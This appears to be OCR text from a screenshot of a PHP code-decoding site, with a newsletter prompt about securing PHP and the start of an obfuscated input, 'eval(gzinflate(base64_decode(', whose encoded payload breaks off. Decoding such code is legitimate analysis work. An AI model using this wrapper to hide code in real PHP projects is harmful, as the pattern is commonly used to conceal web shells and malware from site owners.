
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
eval(gzinflate(base64_decode('
7VvrctpIFv6fqrxDj4oaJAYQ95tDGNshCTX4sgan
dtY4VCM1oFhIRBI2..